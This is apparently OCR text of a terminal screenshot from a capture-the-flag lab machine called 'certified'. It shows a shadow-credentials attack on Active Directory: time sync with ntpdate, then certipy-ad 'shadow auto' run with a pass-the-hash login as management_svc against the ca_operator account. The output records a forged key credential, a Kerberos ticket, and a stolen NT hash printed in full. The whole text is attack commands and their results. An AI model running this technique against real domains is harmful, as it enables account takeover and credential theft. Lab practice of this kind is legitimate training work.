 1 2 3 4 10.10.14.26 22:35
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal terminal terminal
Trash
➜ certified ntpdate -q 10.10.11.41
2025-03-13 05:36:31.456948 (-0400) +25260.686482 +/- 0.038322 10.10.11.41 s1 no-leap
➜ certified faketime '2025-03-13 05:36:31' certipy-ad shadow auto -username "management_svc@certified.htb" -hashes :a091c1832
bcdd4677c28b5a6a1295584 -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
Home
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'eb58ddfa-a900-8703-6694-36ba321d054b'
[*] Adding Key Credential with device ID 'eb58ddfa-a900-8703-6694-36ba321d054b' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'eb58ddfa-a900-8703-6694-36ba321d054b' to the Key Credentials for 'ca_ope
rator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
➜ certified